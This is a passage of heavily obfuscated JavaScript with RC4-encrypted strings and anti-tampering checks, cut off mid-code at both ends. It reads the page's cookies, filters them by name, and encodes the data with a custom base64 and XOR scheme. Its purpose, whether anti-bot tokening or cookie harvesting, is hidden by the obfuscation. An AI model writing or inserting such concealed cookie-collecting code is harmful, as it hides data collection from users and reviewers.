RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x581931['\x74\x65\x73\x74'](_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x42a437;var _0x56e0fc='';var _0x117b78=_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x117b78){_0xc6c1fe['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x117b78){_0x56e0fc=_0xc6c1fe['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x426bec();}(_0xb5eb,0x1c0));var _0xbb5e=function(_0x4fea38,_0x445ea5){_0x4fea38=_0x4fea38-0x0;var _0x3a5771=_0xb5eb[_0x4fea38];if(_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f38ba=function(){return this;};var _0x426bec=_0x5f38ba();var _0xc6c1fe='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x426bec['\x61\x74\x6f\x62']||(_0x426bec['\x61\x74\x6f\x62']=function(_0x5ac15c){var _0x34c4f7=String(_0x5ac15c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58eca7=0x0,_0x5eea33,_0x5b009d,_0x2825f9=0x0,_0x4bf714='';_0x5b009d=_0x34c4f7['\x63\x68\x61\x72\x41\x74'](_0x2825f9++);~_0x5b009d&&(_0x5eea33=_0x58eca7%0x4?_0x5eea33*0x40+_0x5b009d:_0x5b009d,_0x58eca7++%0x4)?_0x4bf714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5eea33>>(-0x2*_0x58eca7&0x6)):0x0){_0x5b009d=_0xc6c1fe['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b009d);}return _0x4bf714;});}());var _0x3889e3=function(_0x13c0ad,_0x38081c){var _0x3fa2eb=[],_0x39e588=0x0,_0x5727b9,_0x3ce99c='',_0x5adb51='';_0x13c0ad=atob(_0x13c0ad);for(var _0x124a2f=0x0,_0x131113=_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x124a2f<_0x131113;_0x124a2f++){_0x5adb51+='\x25'+('\x30\x30'+_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x124a2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13c0ad=decodeURIComponent(_0x5adb51);for(var _0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x3fa2eb[_0x42a437]=_0x42a437;}for(_0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437]+_0x38081c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42a437%_0x38081c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;}_0x42a437=0x0;_0x39e588=0x0;for(var _0x581931=0x0;_0x581931<_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x581931++){_0x42a437=(_0x42a437+0x1)%0x100;_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437])%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;_0x3ce99c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x581931)^_0x3fa2eb[(_0x3fa2eb[_0x42a437]+_0x3fa2eb[_0x39e588])%0x100]);}return _0x3ce99c;};_0xbb5e['\x72\x63\x34']=_0x3889e3;_0xbb5e['\x64\x61\x74\x61']={};_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56e0fc=_0xbb5e['\x64\x61\x74\x61'][_0x4fea38];if(_0x56e0fc===undefined){if(_0xbb5e['\x6f\x6e\x63\x65']===undefined){var _0x117b78=function(_0x4ebc6b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4ebc6b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30733f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30733f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bb238){if(!Boolean(~_0x1bb238)){return _0x1bb238;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5325f6){for(var _0x3f16df=0x0,_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f16df<_0xcf4a52;_0x3f16df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5325f6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x117b78(_0xbb5e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbb5e['\x6f\x6e\x63\x65']=!![];}_0x3a5771=_0xbb5e['\x72\x63\x34'](_0x3a5771,_0x445ea5);_0xbb5e['\x64\x61\x74\x61'][_0x4fea38]=_0x3a5771;}else{_0x3a5771=_0x56e0fc;}return _0x3a5771;};(function(){var _0x5b086d=function(){var _0x4fea38=!![];return function(_0x445ea5,_0x3a5771){var _0x63711d=_0x4fea38?function(){if(_0x3a5771){var _0x4344fe=_0x3a5771['\x61\x70\x70\x6c\x79'](_0x445ea5,arguments);_0x3a5771=null;return _0x4344fe;}}:function(){};_0x4fea38=![];return _0x63711d;};}();var _0x93d160={'\x45\x75\x64':function _0x29769e(_0x20581d,_0x4307b7){return _0x20581d(_0x4307b7);},'\x44\x6c\x47':function _0x1979e2(_0x3c12de,_0x1f11c1){return _0x3c12de%_0x1f11c1;},'\x58\x41\x4f':function _0x2c9212(_0xa7aaa8,_0x4fdcf4){return _0xa7aaa8<_0x4fdcf4;},'\x76\x4d\x76':function _0x136bbe(_0x2ed88e){return _0x2ed88e();},'\x4a\x52\x76':function _0x3bfdb4(_0x2eb2fa,_0x152b46){return _0x2eb2fa!==_0x152b46;},'\x79\x63\x75':function _0x371b43(_0x4ee636,_0x5602b1){return _0x4ee636+_0x5602b1;},'\x4d\x75\x57':function _0x5e348c(_0x14c836,_0x6381bf){return _0x14c836/_0x6381bf;},'\x4d\x47\x57':function _0x549b94(_0x15fa40,_0x1fcdd9){return _0x15fa40===_0x1fcdd9;},'\x5a\x6d\x51':function _0x419d5a(_0x5ea025,_0xae231){return _0x5ea025(_0xae231);},'\x6a\x46\x71':function _0x47b80e(_0x520354,_0x267db0){return _0x520354(_0x267db0);},'\x69\x63\x6e':function _0x1663f3(_0x2a6fbf,_0x2e00d7){return _0x2a6fbf>_0x2e00d7;},'\x51\x71\x6e':function _0x5a1c9e(_0x171108,_0x2f1188){return _0x171108-_0x2f1188;},'\x4f\x52\x4f':function _0x37573e(_0xc5df90){return _0xc5df90();},'\x75\x69\x71':function _0x36918f(_0x33fdd6,_0x33e584){return _0x33fdd6==_0x33e584;},'\x56\x48\x79':function _0x20f989(_0x53d331,_0x2105e3){return _0x53d331==_0x2105e3;},'\x45\x50\x51':function _0x4b7b26(_0x5d8b73,_0x2c40e5){return _0x5d8b73==_0x2c40e5;},'\x41\x68\x4b':function _0x1e25be(_0x5a53ed,_0x3ca928){return _0x5a53ed!==_0x3ca928;},'\x64\x7a\x79':function _0x106402(_0x48828f,_0x35b216){return _0x48828f==_0x35b216;},'\x66\x57\x66':function _0x53fe8c(_0x50aac7,_0x4fb229){return _0x50aac7==_0x4fb229;},'\x4e\x52\x52':function _0x41c7ea(_0x42a5de,_0x55f6e2){return _0x42a5de!==_0x55f6e2;},'\x6b\x76\x64':function _0x2c845f(_0x2124aa,_0x365d21){return _0x2124aa+_0x365d21;},'\x4b\x4d\x42':function _0x37f3dc(_0x278907,_0x5196a1){return _0x278907(_0x5196a1);},'\x6e\x53\x79':function _0x5e9182(_0x33a8b6,_0x2b3343){return _0x33a8b6(_0x2b3343);},'\x47\x72\x4e':function _0x1fad41(_0x36871d,_0x5ba159){return _0x36871d+_0x5ba159;}};var _0x2c256b=this[_0xbb5e('0x0', '\x36\x65\x6f\x65')];var _0x3036a4=_0x2c256b[_0xbb5e('0x1', '\x6d\x76\x49\x4a')];var _0x5a601b='';var _0x21921d='';if(_0x93d160[_0xbb5e('0x2', '\x31\x54\x72\x63')](typeof _0x2c256b[_0xbb5e('0x3', '\x32\x44\x30\x6a')],_0xbb5e('0x4', '\x30\x31\x74\x41'))){_0x5a601b=_0x2c256b[_0xbb5e('0x5', '\x5b\x77\x30\x21')];_0x21921d=_0x5a601b[_0xbb5e('0x6', '\x4f\x4e\x34\x23')];}var _0xcf277b=_0x2c256b[_0xbb5e('0x7', '\x5e\x25\x6f\x55')];var _0x3d741f=_0x2c256b[_0xbb5e('0x8', '\x5e\x25\x6f\x55')];var _0x3e69ea=new _0x2c256b[_0xbb5e('0x9', '\x32\x44\x30\x6a')]()[_0xbb5e('0xa', '\x41\x6a\x75\x78')]();var _0x24bbfb='';function _0x3e7091(_0x2985be){var _0x3fa48b={'\x64\x70\x7a':function _0x416782(_0x6335ea,_0x4daf6c){return _0x6335ea<_0x4daf6c;},'\x49\x61\x78':function _0x1494bc(_0x4c4223,_0x2c2349){return _0x4c4223&_0x2c2349;},'\x47\x6c\x54':function _0x567b62(_0x726026,_0x4c48af){return _0x726026|_0x4c48af;},'\x6b\x42\x54':function _0xb8cadd(_0x31270b,_0x5e310e){return _0x31270b<<_0x5e310e;},'\x74\x56\x7a':function _0x1a2345(_0x200c13,_0x30328a){return _0x200c13>>_0x30328a;},'\x44\x79\x63':function _0x2bbd00(_0x291c8f,_0x19bac3){return _0x291c8f>>_0x19bac3;},'\x6f\x6b\x55':function _0x128b02(_0x299fec,_0x565073){return _0x299fec==_0x565073;},'\x45\x71\x47':function _0x33b472(_0x1c18ce,_0x34acb5){return _0x1c18ce|_0x34acb5;},'\x70\x45\x4a':function _0x293daf(_0x4319e9,_0x1524f3){return _0x4319e9<<_0x1524f3;},'\x4b\x44\x63':function _0xe50292(_0x403696,_0x2f9155){return _0x403696&_0x2f9155;},'\x57\x75\x58':function _0x1a235c(_0x1f3438,_0x5833d2){return _0x1f3438>>_0x5833d2;},'\x6d\x76\x46':function _0x2318dd(_0x53da04,_0x4aee77){return _0x53da04<<_0x4aee77;},'\x62\x76\x4f':function _0x3fa96f(_0x37c7d2,_0x3e5ade){return _0x37c7d2>>_0x3e5ade;},'\x59\x52\x65':function _0x45ecc6(_0x5b8c85,_0x13ac99){return _0x5b8c85&_0x13ac99;},'\x46\x62\x53':function _0x2d3876(_0x44bd46,_0x181b77){return _0x44bd46&_0x181b77;}};var _0x3191e6=_0xbb5e('0xb', '\x30\x31\x74\x41')[_0xbb5e('0xc', '\x71\x34\x76\x2a')]('\x7c'),_0x4620ee=0x0;while(!![]){switch(_0x3191e6[_0x4620ee++]){case'\x30':var _0x2f50c0=_0xbb5e('0xd', '\x59\x54\x2a\x43');continue;case'\x31':_0x2ee653='';continue;case'\x32':while(_0x3fa48b[_0xbb5e('0xe', '\x71\x34\x76\x2a')](_0x92f829,_0x3bb8c1)){var _0x306a01=_0xbb5e('0xf', '\x49\x57\x5d\x6a')[_0xbb5e('0x10', '\x4d\x6e\x63\x4c')]('\x7c'),_0x5a6788=0x0;while(!![]){switch(_0x306a01[_0x5a6788++]){case'\x30':_0x2ee653+=_0x2f50c0[_0xbb5e('0x11', '\x36\x65\x6f\x65')](_0x3fa48b[_0xbb5e('0x12', '\x6b\x69\x54\x39')](_0x1e2cb2,0x3f));continue;case'\x31':_0x2ee653+=_0x2f50c0[_0xbb5e('0x13', '\x30\x31\x74\x41')](_0x3fa48b[_0xbb5e('0x14', '\x56\x75\x24\x47')](_0x3fa48b[_0xbb5e('0x15', '\x5b\x77\x30\x21')](_0x3fa48b[_0xbb5e('0x16', '\x76\x4d\x23\x50')](_0x4f6960,0x3),0x4),_0x3fa48b[_0xbb5e('0x17', '\x6b\x69\x54\x39')](_0x3fa48b[_0xbb5e('0x18', '\x29\x29\x59\x35')](_0x2636f8,0xf0),0x4)));continue;case'\x32':_0x2636f8=_0x2985be[_0xbb5e('0x19', '\x29\x45\x4f\x35')](_0x92f829++);continue;case'\x33':_0x2ee653+=_0x2f50c0[_0xbb5e('0x1a', '\x41\x62\x7a\x5d')](_0x3fa48b[_0xbb5e('0x1b', '\x5d\x31\x33\x74')](_0x3fa48b[_0xbb5e('0x1c', '\x55\x31\x5e\x25')](_0x3fa48b[_0xbb5e('0x1d', '\x35\x72\x5e\x25')](_0x2636f8,0xf),0x2),_0x3fa48b[_0xbb5e('0x1e', '\x4f\x4e\x34\x23')](_0x3fa48b[_0xbb5e('0x1f', '\x42\x66\x52\x53')](_0x1e2cb2,0xc0),0x6)));continue;case'\x34':if(_0x3fa48b[_0xbb5e('0x20', '\x48\x68\x74\x4f')](_0x92f829,_0x3bb8c1)){_0x2ee653+=_0x2f50c0[_0xbb5e('0x21', '\x32\x44\x30\x6a')](_0x3fa48b[_0xbb5e('0x22', '\x4d\x6e\x63\x4c')](_0x4f6960,0x2));_0x2ee653+=_0x2f50c0[_0xbb5e('0x23', '\x6d\x44\x4e\x4c')](_0x3fa48b[_0xbb5e('0x24', '\x55\x31\x5e\x25')](_0x3fa48b[_0xbb5e('0x25', '\x55\x31\x5e\x25')](_0x3fa48b[_0xbb5e('0x26', '\x79\x77\x2a\x6b')](_0x4f6960,0x3),0x4),_0x3fa48b[_0xbb5e('0x27', '\x48\x68\x74\x4f')](_0x3fa48b[_0xbb5e('0x28', '\x21\x33\x67\x59')](_0x2636f8,0xf0),0x4)));_0x2ee653+=_0x2f50c0[_0xbb5e('0x29', '\x21\x72\x4b\x4f')](_0x3fa48b[_0xbb5e('0x2a', '\x68\x72\x30\x4a')](_0x3fa48b[_0xbb5e('0x2b', '\x76\x7a\x70\x2a')](_0x2636f8,0xf),0x2));_0x2ee653+='\x3d';break;}continue;case'\x35':_0x1e2cb2=_0x2985be[_0xbb5e('0x2c', '\x42\x46\x36\x43')](_0x92f829++);continue;case'\x36':_0x2ee653+=_0x2f50c0[_0xbb5e('0x2d', '\x29\x45\x4f\x35')](_0x3fa48b[_0xbb5e('0x2e', '\x55\x31\x5e\x25')](_0x4f6960,0x2));continue;case'\x37':_0x4f6960=_0x3fa48b[_0xbb5e('0x2f', '\x30\x26\x75\x69')](_0x2985be[_0xbb5e('0x30', '\x21\x72\x4b\x4f')](_0x92f829++),0xff);continue;case'\x38':if(_0x3fa48b[_0xbb5e('0x20', '\x48\x68\x74\x4f')](_0x92f829,_0x3bb8c1)){_0x2ee653+=_0x2f50c0[_0xbb5e('0x31', '\x56\x50\x32\x50')](_0x3fa48b[_0xbb5e('0x32', '\x68\x72\x30\x4a')](_0x4f6960,0x2));_0x2ee653+=_0x2f50c0[_0xbb5e('0x33', '\x6d\x76\x49\x4a')](_0x3fa48b[_0xbb5e('0x34', '\x74\x34\x51\x6f')](_0x3fa48b[_0xbb5e('0x35', '\x5d\x31\x33\x74')](_0x4f6960,0x3),0x4));_0x2ee653+='\x3d\x3d';break;}continue;}break;}}continue;case'\x33':return _0x2ee653;continue;case'\x34':var _0x2ee653,_0x92f829,_0x3bb8c1;continue;case'\x35':_0x92f829=0x0;continue;case'\x36':var _0x4f6960,_0x2636f8,_0x1e2cb2;continue;case'\x37':_0x3bb8c1=_0x2985be[_0xbb5e('0x36', '\x59\x54\x2a\x43')];continue;}break;}}function _0x2589b9(_0x30daed){var _0x1093ff=_0x5b086d(this,function(){var _0x4fea38=function(){return'\x64\x65\x76';},_0x445ea5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4f2=function(){var _0x5f38ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f38ba['\x74\x65\x73\x74'](_0x4fea38['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x426bec=function(){var _0xc6c1fe=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc6c1fe['\x74\x65\x73\x74'](_0x445ea5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ac15c=function(_0x34c4f7){var _0x58eca7=~-0x1>>0x1+0xff%0x0;if(_0x34c4f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58eca7)){_0x5eea33(_0x34c4f7);}};var _0x5eea33=function(_0x5b009d){var _0x2825f9=~-0x4>>0x1+0xff%0x0;if(_0x5b009d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2825f9){_0x5ac15c(_0x5b009d);}};if(!_0x25e4f2()){if(!_0x426bec()){_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ac15c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1093ff();return function(_0x252424){_0x24bbfb+=_0x252424;return _0x93d160[_0xbb5e('0x37', '\x24\x35\x31\x5a')](_0x30daed,_0x252424);};}function _0x39ae28(){var _0x2ada53={'\x4b\x54\x66':function _0x5d40db(_0x4620d7,_0x120261){return _0x4620d7<_0x120261;},'\x50\x49\x42':function _0x50e095(_0xb7dc2d,_0x2c40a4){return _0xb7dc2d+_0x2c40a4;},'\x4d\x56\x55':function _0x45c593(_0x411f97){return _0x411f97();}};var _0x16f7cd=_0xbb5e('0x38', '\x79\x77\x2a\x6b')[_0xbb5e('0x39', '\x73\x59\x65\x55')]('\x7c'),_0x270298=0x0;while(!![]){switch(_0x16f7cd[_0x270298++]){case'\x30':for(var _0x15d72a=0x0;_0x2ada53[_0xbb5e('0x3a', '\x5d\x31\x33\x74')](_0x15d72a,_0xa915ce[_0xbb5e('0x3b', '\x55\x43\x2a\x41')]);_0x15d72a++){var _0x142654=_0xa915ce[_0x15d72a][_0xbb5e('0x3c', '\x6d\x76\x49\x4a')](0x0,_0xa915ce[_0x15d72a][_0xbb5e('0x3d', '\x6b\x69\x54\x39')]('\x3d'));var _0x5994b9=_0xa915ce[_0x15d72a][_0xbb5e('0x3e', '\x29\x29\x59\x35')](_0x2ada53[_0xbb5e('0x3f', '\x40\x5d\x7a\x61')](_0xa915ce[_0x15d72a][_0xbb5e('0x40', '\x56\x29\x5d\x74')]('\x3d'),0x1),_0xa915ce[_0x15d72a][_0xbb5e('0x41', '\x6e\x6d\x36\x31')]);if(_0x2a97c6[_0xbb5e('0x42', '\x76\x7a\x70\x2a')](_0x142654)){_0x2e6e93[_0x2e6e93[_0xbb5e('0x43', '\x6b\x69\x54\x39')]]=_0x5994b9;}}continue;case'\x31':var _0x2a97c6=new _0x2c256b[_0xbb5e('0x44', '\x31\x54\x72\x63')](_0xbb5e('0x45', '\x76\x7a\x70\x2a'));continue;case'\x32':var _0xa915ce=_0x3036a4[_0xbb5e('0x46', '\x6f\x74\x5e\x6b')][_0xbb5e('0x47', '\x49\x57\x5d\x6a')]('\x3b');continue;case'\x33':_0x2ada53[_0xbb5e('0x48', '\x29\x45\x4f\x35')](_0x47d78f);continue;case'\x34':var _0x2e6e93=new _0x2c256b[_0xbb5e('0x49', '\x29\x29\x59\x35')]();continue;case'\x35':return _0x2e6e93;continue;}break;}}function _0x5269f5(_0x1a74f4){var _0x51d6d4={'\x59\x51\x53':function _0x30f526(_0x408afd,_0x9b6acc){return _0x408afd<_0x9b6acc;},'\x42\x49\x54':function _0x231f84(_0x3615e4,_0x22f502){return _0x3615e4+_0x22f502;},'\x68\x6c\x67':function _0x241523(_0xb9596c,_0x7733be){return _0xb9596c%_0x7733be;},'\x64\x58\x59':function _0x14fabd(_0x281903,_0x226cca){return _0x281903<_0x226cca;},'\x77\x55\x50':function _0x19be56(_0x1198c8,_0x2eef55){return _0x1198c8(_0x2eef55);},'\x57\x43\x67':function _0x2172e5(_0x2d74ba,_0xd973e4){return _0x2d74ba+_0xd973e4;},'\x66\x66\x63':function _0x40fd66(_0x3b44ec,_0x3d2f3c,_0x4744bd,_0x21a31b){return _0x3b44ec(_0x3d2f3c,_0x4744bd,_0x21a31b);},'\x67\x49\x4f':function _0x2f373a(_0x537064,_0x2113a5){return _0x537064(_0x2113a5);},'\x4f\x67\x74':function _0xa18e3c(_0x1c1977){return _0x1c1977();},'\x4e\x4a\x51':function _0x11b2a5(_0xd47d74){return _0xd47d74();},'\x7a\x50\x48':function _0x4df39d(_0x40011e){return _0x40011e();},'\x7a\x59\x54':function _0x340123(_0x33fa39,_0x3d3d43){return _0x33fa39%_0x3d3d43;},'\x70\x71\x6d':function _0x275bf7(_0x1af0b4,_0x3d10c2){return _0x1af0b4==_0x3d10c2;},'\x61\x62\x63':function _0x41e64b(_0x35e209,_0x511cc2){return _0x35e209/_0x511cc2;},'\x57\x63\x67':function _0x5ca728(_0x446a4b,_0x5bbdd5){return _0x446a4b|_0x5bbdd5;},'\x5a\x50\x65':function _0xeb61ad(_0x3f91b2,_0x7261ca){return _0x3f91b2+_0x7261ca;},'\x49\x52\x58':function _0x20a172(_0x17fb93,_0x258b99){return _0x17fb93+_0x258b99;},'\x58\x6a\x4e':function _0x7c8e2(_0x43e538,_0x21359e,_0x127691){return _0x43e538(_0x21359e,_0x127691);},'\x52\x4c\x4a':function _0x3c7583(_0x27fe3f,_0x954170){return _0x27fe3f-_0x954170;},'\x48\x49\x6f':function _0x382f62(_0x2cb744,_0x517697){return _0x2cb744<_0x517697;}};var _0x57d96d=_0xbb5e('0x4a', '\x29\x45\x4f\x35')[_0xbb5e('0x39', '\x73\x59\x65\x55')]('\x7c'),_0x54f189=0x0;while(!![]){switch(_0x57d96d[_0x54f189++]){case'\x30':for(var _0x1dbd15=0x0;_0x51d6d4[_0xbb5e('0x4b', '\x6d\x44\x4e\x4c')](_0x1dbd15,_0x45ca8c[_0xbb5e('0x4c', '\x67\x5d\x36\x46')]);_0x1dbd15++){_0x5cda5b+=_0x51d6d4[_0xbb5e('0x4d', '\x76\x7a\x70\x2a')](_0x45ca8c[_0xbb5e('0x4e', '\x55\x43\x2a\x41')](_0x1dbd15),_0x438f04[_0xbb5e('0x4f', '\x79\x77\x2a\x6b')](_0x51d6d4[_0xbb5e('0x50', '\x48\x68\x74\x4f')](_0x1dbd15,_0x438f04[_0xbb5e('0x51', '\x50\x67\x4b\x38')])))[_0xbb5e('0x52', '\x66\x33\x69\x25')](0x10);}continue;case'\x31':var _0xb11fef=_0x91b1ee[_0xbb5e('0x53', '\x68\x72\x30\x4a')](function(_0x293232){return _0x2c3e0b[_0xbb5e('0x54', '\x56\x75\x24\x47')](_0x2c3e0b[_0xbb5e('0x55', '\x74\x34\x51\x6f')](_0x293232,_0x3ecd6e),_0x5c3fe6)?_0x12ef63[_0x2c3e0b[_0xbb5e('0x56', '\x76\x4d\x23\x50')](_0x293232,_0x3ecd6e)]:_0x38f616[_0x2c3e0b[_0xbb5e('0x57', '\x5d\x31\x33\x74')](_0x2c3e0b[_0xbb5e('0x58', '\x56\x50\x32\x50')](_0x293232,_0x3ecd6e),_0x5c3fe6)];})[_0xbb5e('0x59', '\x76\x4d\x23\x50')]('');continue;case'\x32':for(var _0x5442a2=0x0;_0x51d6d4[_0xbb5e('0x5a', '\x56\x75\x24\x47')](_0x5442a2,_0x51d6d4[_0xbb5e('0x5b', '\x21\x33\x67\x59')](_0x12ef63[_0xbb5e('0x5c', '\x72\x4d\x35\x6e')],_0x38f616[_0xbb5e('0x5d', '\x29\x45\x4f\x35')]));_0x5442a2++){_0x91b1ee[_0xbb5e('0x5e', '\x58\x48\x24\x30')](_0x5442a2);}continue;case'\x33':var _0x438f04=_0x382473[_0xbb5e('0x5f', '\x67\x72\x30\x54')]();continue;case'\x34':for(var _0x1dbd15=0x0;_0x51d6d4[_0xbb5e('0x60', '\x48\x68\x74\x4f')](_0x1dbd15,_0x50098e[_0xbb5e('0x61', '\x30\x31\x74\x41')]);_0x1dbd15++){_0x382473[_0x1dbd15]=_0x51d6d4[_0xbb5e('0x62', '\x48\x68\x74\x4f')](_0x847a1e,_0x51d6d4[_0xbb5e('0x63', '\x56\x29\x5d\x74')](_0x1a74f4,_0x50098e[_0x1dbd15]));}continue;case'\x35':var _0x9b0fd2='\x59\x88\x62\x14\xda\x0b\xd9\x53';var _0xc5950b=_0x9b0fd2['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x323dc5=_0x9b0fd2['\x73\x75\x62\x73\x74\x72'](0x2);var _0xd5be86='\xd1\xf5\xfa\x19\xe8\x25\xcb\x0f';var _0x2d8d96=0x2;var _0x4c8b06=0x0;var _0xa2fa11=[];for(var _0x831e7a=0x0;_0x831e7a<_0xd5be86['\x6c\x65\x6e\x67\x74\x68'];_0x831e7a++){_0xa2fa11['\x70\x75\x73\x68'](_0x831e7a);}var _0xe54f42=_0xa2fa11.map(function(_0xdaac59){return (_0xa2fa11[_0xdaac59]%_0x2d8d96)?'':_0xd5be86[_0xdaac59];})['\x6a\x6f\x69\x6e']('');var _0xfd2f46=_0xa2fa11.map(function(_0xe009e0){return (_0xa2fa11[_0xe009e0]%_0x2d8d96)?_0xd5be86[_0xe009e0]:'';})['\x6a\x6f\x69\x6e']('');var _0xfde52b=[];for(var _0x61bc5e=0x0;_0x61bc5e<_0xe54f42['\x6c\x65\x6e\x67\x74\x68']+_0xfd2f46['\x6c\x65\x6e\x67\x74\x68'];_0x61bc5e++){_0xfde52b['\x70\x75\x73\x68'](_0x61bc5e);}var _0xa628a2=_0xfde52b.map(function(_0x85e943){return _0x85e943%_0x2d8d96==_0x4c8b06?_0xe54f42[_0x85e943/_0x2d8d96]:_0xfd2f46[_0x85e943/_0x2d8d96|_0x4c8b06];})['\x6a\x6f\x69\x6e']('');var _0x45ca8c=_0xbb5e('0x65', _0xc5950b+_0x323dc5);continue;case'\x36':_0x51d6d4[_0xbb5e('0x66', '\x5d\x31\x33\x74')](_0x1f8b06,_0xbb5e('0x67', '\x29\x29\x59\x35'),_0x28372a,0x14);continue;case'\x37':_0xb5eb[_0xbb5e('0x68', '\x72\x4d\x35\x6e')](_0x51d6d4[_0xbb5e('0x69', '\x72\x4d\x35\x6e')](btoa,_0x1a74f4));continue;case'\x38':_0xb5eb[_0xbb5e('0x6a', '\x6d\x76\x49\x4a')]();continue;case'\x39':var _0x3ecd6e=0x2;continue;case'\x31\x30':_0x51d6d4[_0xbb5e('0x6b', '\x55\x31\x5e\x25')](_0x47d78f);continue;case'\x31\x31':var _0x28372a;continue;case'\x31\x32':var _0x5cda5b='';continue;case'\x31\x33':var _0x50098e=_0x51d6d4[_0xbb5e('0x6c', 